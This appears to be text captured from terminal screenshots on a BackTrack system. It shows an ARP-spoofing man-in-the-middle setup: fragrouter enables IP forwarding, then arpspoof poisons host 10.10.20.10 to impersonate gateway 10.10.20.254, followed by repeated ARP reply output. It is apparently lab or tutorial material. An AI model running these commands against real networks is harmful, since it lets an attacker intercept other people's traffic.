 root@bt: ~
File Edit View Terminal Help
root@bt:~# fragrouter -B1
fragrouter: base-1: normal IP forwarding
root@bt: ~
File Edit View Terminal Help
root@bt:~# arpspoof -i eth4 -t 10.10.20.10 10.10.20.254
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.20.254 is-at 0:c:29:0:ae
:58